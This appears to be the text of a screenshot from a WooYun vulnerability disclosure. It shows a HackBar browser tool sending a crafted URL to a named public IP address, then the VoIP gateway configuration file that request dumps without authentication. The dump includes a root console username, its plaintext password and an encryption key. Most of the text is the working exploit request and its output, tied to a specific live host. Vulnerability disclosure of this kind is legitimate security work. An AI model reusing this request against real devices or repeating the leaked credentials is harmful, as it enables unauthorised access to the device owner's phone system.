 http://202.153…ip_config.ini
202.153.94.18/voip_config.ini?Submit=%CC%E1%C8%A1%C5%E4%D6%C3%CE%C4%BC%FE-voip_config.ini
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://202.153.94.18/voip_config.ini?Submit=%CC%E1%C8%A1%C5%E4%D6%C3%CE%C4%BC%FE-voip_config.ini
Enable Post data
Enable Referrer
Ip2PstnWorkMode = 1
SlicPortPollMode = 0
EnACL = 0
FxoWorkingMode = 1
EnPstnCallerID = 0
EnUsernameWithCallerID = 0
FxoRingTimes = 1
EnPlayback = 0
SendConnectMode = 0
FxoCalledInputLimit = 0
UseWhiteOrBlackList = 0
CryptType = 2
CryptStr = voip
EndPointAliasCodeMode = 1
VoiceSignalCountryCode = 8
CnslUserName1 = "root"
CnslUserPassword1 = "jlajsb"
CnslUserPri1 = 2
CnslUserName2 = ""
CnslUserPassword2 = ""
CnslUserPri2 = 0
CnslUserName3 = ""
CnslUserPassword3 = ""
CnslUserPri3 = 0
CnslUserName4 = ""
CnslUserPassword4 = ""
CnslUserPri4 = 0
CnslUserName5 = ""
CnslUserPassword5 = ""
CnslUserPri5 = 0
PlayToneControl = 0,1,0,100,30;
StudyParam.studymode = 0
StudyParam.studyfreq = 0
StudyParam.Port = 5
PlayToneCountry = 21
www.wooyun.org